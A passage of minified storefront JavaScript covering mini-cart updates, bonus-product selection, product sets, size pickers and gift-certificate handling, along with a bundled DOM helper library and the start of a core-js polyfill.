.progress-dots").removeClass("d-none"),t.spinner().start(),t.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(e,(function(e){t.empty().append(e),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),m.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var t=$(this).data("default-url"),e=$(this).find(".js-product-set-item-button");"true"===e.val()&&(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button")),D(t,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId"),o=t.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+t.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),d=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:d.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i),$("button.select-bonus-product",e.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=y(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(t){t.preventDefault();var e=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(t.bonusProductsContent).html()),$("h2.cart-items").empty().append(t.numberOfItems),$(".mini-cart-quantity").empty().append(t.numItems);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var t=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==t.length||p.instantiateSwiper();var e=$(window).width();$(window).on("resize",(function(){$(this).width()!==e&&(e=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var t;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var t=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(t.data("available")&&t.data("ready-to-order")))})),$(".product-set-detail").length>0?t=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(t=$(".product-quickview.product-set")),t&&function(t){var e=!1;function i(t){!e&&t.length>0&&$("html").width()>=769&&t.find(".right-pane-content-wrapper").each((function(){new n(this),e=!0}))}$(window).on("orientationchange resize",(function(){i(t)})),i(t)}(t),$(".set-item img").click((function(){var t=$(".product-image-container.swiper-container")[0].swiper,e=parseInt($(this).data("item-index"))+1;t.slideTo(e,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&c(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(t){var e=$(this),i=e.parents(".set-item"),a=e.parent(".add-to-set-item");if("true"===e.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===e.val()?(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(e.html("ADDED TO SET"),e.prop("value","true"),e.removeClass("add-to-set-button"),e.addClass("add-to-set-button-clicked")),T($(t.target)),S()})),$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(e.product.readyToOrder&&e.product.available)),T(e.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var t=$(this).prev(".input-text-qty"),e=parseInt(t.attr("data-max-qty"));parseInt(t.val())<e&&t.val(Number(t.val())+1),t.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var t=$(this).next(".input-text-qty"),e=parseInt(t.val());e>1&&t.val(e-1),t.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var e=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),e||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(t=$(this).closest(".product-tile")).length&&(a=!0),t.length||(t=$(this).closest(".set-item"));var s=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",r=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(e?"":n);var o=$(this).closest(".selector-square").data(e?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),d=!1;if(a){var c=$(this).closest("[data-attr]").data("attr");if("size"===c)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(d=!0);else if("fit"===c){u.find('[data-attr="size"]').length>0&&!function(t){var e=t.find('[data-attr="size"]');return 0!==e.length&&e.find(".custom-select-size.selected").length>0}(u)||(d=!0)}}D(r,t,a?"":s,!1,!1,"size",d)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var t=$(this).find("button.add-to-cart-global"),e=t.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(e,"</span></div>");$(t).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(t,e){var i=t,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=t.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var t=$(this);$.ajax({method:"GET",url:s,data:{productId:n?t.data("pid"):e}}).done((function(e){if(e.showActiveDataMessage){0===t.find(".js-active-data-message").length&&t.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},119:function(t,e,i){"use strict";t.exports=function(){$("#giftCertCode").on("click keypress",(function(){var t=$(this).attr("maxlength");if(void 0!==t){var e=$(this).val().length,i=$(this).val().match(/(\s)/g),a=t;i&&i.length>0&&(e-=i.length,a+=i.length),e>=t&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(t,e){$(".js-cart-summary-shipping-section").toggle(!e.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(t,e){if(void 0===e){var i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(t){var e=t.basket&&t.basket.totals?t.basket.totals:null;e&&e.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+e.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var t=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(t)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(t,e){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,s=1===a&&"new"!==i[0].value;a>1||s?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==e&&e)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(t,e,i){"use strict";t.exports=function(t){var e=t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:e},500),t||$(".logo-home").focus()}},16:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===a(e)&&e.fields&&Object.keys(e.fields).forEach((function(i){if(e.fields[i]){var a=$(t).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(e[i])?a.html(e.fields[i].join("<br/>")):a.html(e.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},2:function(t,e,i){"use strict";var a=i(3);function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function o(t,e,i){return(o=n()?Reflect.construct:function(t,e,i){var a=[null];a.push.apply(a,e);var s=new(Function.bind.apply(t,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(t){var e="function"==typeof Map?new Map:void 0;return(l=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,a)}function a(){return o(t,arguments,s(this).constructor)}return a.prototype=Object.create(t.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,t)})(t)}var u=function(t){var e,i;function a(e){var i,a,s;return i=t.call.apply(t,[this].concat(e))||this,a=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(t){s.__proto__=t}}),i}return i=t,(e=a).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,a}(l(Array));function d(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,d(t)):e.push(t)})),e}function c(t,e){return Array.prototype.filter.call(t,e)}function p(t,e){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!e&&t instanceof u)return t;if(!t)return new u(r);if("string"==typeof t){var n=t.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var d=0;d<l.childNodes.length;d+=1)r.push(l.childNodes[d])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],a=e.querySelectorAll(t),s=0;s<a.length;s+=1)i.push(a[s]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)r.push(t);else if(Array.isArray(t)){if(t instanceof u)return t;r=t}return new u(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(t){return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)h.indexOf(t)<0&&(t in this[s]?this[s][t]():p(this[s]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var m={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,a)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,a)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return c(this,(function(t){return a.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));this.forEach((function(t){a.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var a in t)this[i][a]=t[a],this[i].setAttribute(a,t[a]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),p(e).is(s))r.apply(e,i);else for(var a=p(e).parents(),n=0;n<a.length;n+=1)p(a[n]).is(s)&&r.apply(a[n],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),r.apply(this,e)}"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var h=this[c];if(s)for(u=0;u<d.length;u+=1){var f=d[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:r,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<d.length;u+=1){var m=d[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[m]||(h.dom7Listeners[m]=[]),h.dom7Listeners[m].push({listener:r,proxyListener:l}),h.addEventListener(m,l,n)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],p=void 0;if(!s&&c.dom7Listeners?p=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(p=c.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):r||(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var t=Object(a.b)(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var d=this[u];if(t.CustomEvent){var c=new t.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(a){a.target===this&&(t.call(this,a),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=Object(a.b)();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=Object(a.b)(),e=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=e.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,u=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(t,e){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===t)return!1;if("string"==typeof t){if(n.matches)return n.matches(t);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(t);if(n.msMatchesSelector)return n.msMatchesSelector(t);for(e=p(t),i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}if(t===r)return n===r;if(t===s)return n===s;if(t.nodeType||t instanceof u){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return p([]);if(t<0){var i=e+t;return p(i<0?[]:[this[i]])}return p([this[t]])},append:function(){for(var t,e=Object(a.a)(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[s].appendChild(r.firstChild)}else if(t instanceof u)for(var n=0;n<t.length;n+=1)this[s].appendChild(t[n]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=Object(a.a)();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=s.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof u)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(t)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&p(e.previousElementSibling).is(t)?p([e.previousElementSibling]):p([]):e.previousElementSibling?p([e.previousElementSibling]):p([])}return p([])},prevAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?p(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return p(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)t?p(a).is(t)&&e.push(a):e.push(a),a=a.parentNode;return p(e)},closest:function(t){var e=this;return void 0===t?p([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(t),s=0;s<a.length;s+=1)e.push(a[s]);return p(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)t&&!p(a[s]).is(t)||e.push(a[s]);return p(e)},filter:function(t){return p(c(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(m).forEach((function(t){Object.defineProperty(p.fn,t,{value:m[t],writable:!0})}));e.a=p},20:function(t,e,i){"use strict";function a(t){t.addClass("fade-out"),setTimeout((function(){t.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");t.on("click",".close-icon",(function(){a(t)}))}t.exports={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(e);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(t),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===a(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},27:function(t,e,i){(function(e){var i;i=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}var a=function(t){return t&&t.Math==Math&&t},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof t&&t)||Function("return this")(),r=function(t){try{return!!t()}catch(t){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:o},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},c={}.toString,p=function(t){return c.call(t).slice(8,-1)},h="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==p(t)?h.call(t,""):Object(t)}:Object,m=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},v=function(t){return f(m(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var i,a;if(e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;if("function"==typeof(i=t.valueOf)&&!g(a=i.call(t)))return a;if(!e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;throw TypeError("Can't convert object to primitive value")},D={}.hasOwnProperty,y=function(t,e){return D.call(t,e)},$=s.document,w=g($)&&g($.createElement),C=function(t){return w?$.createElement(t):{}},E=!n&&!r((function(){return 7!=Object.defineProperty(C("div"),"a",{get:function(){return 7}}).a})),x=Object.getOwnPropertyDescriptor,S={f:n?x:function(t,e){if(t=v(t),e=b(e,!0),E)try{return x(t,e)}catch(t){}if(y(t,e))return d(!u.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},O=Object.defineProperty,k={f:n?O:function(t,e,i){if(T(t),e=b(e,!0),T(i),E)try{return O(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},F=n?function(t,e,i){return k.f(t,e,d(1,i))}:function(t,e,i){return t[e]=i,t},M=function(t,e){try{F(s,t,e)}catch(i){s[t]=e}return e},P=s["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof P.inspectSource&&(P.inspectSource=function(t){return j.call(t)});var A,B,I,L=P.inspectSource,z=s.WeakMap,_="function"==typeof z&&/native code/.test(L(z)),N=i((function(t){(t.exports=function(t,e){return P[t]||(P[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,q=Math.random(),W=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++R+q).toString(36)},G=N("keys"),V=function(t){return G[t]||(G[t]=W(t))},U={},H=s.WeakMap;if(_){var X=new H,Y=X.get,J=X.has,K=X.set;A=function(t,e){return K.call(X,t,e),e},B=function(t){return 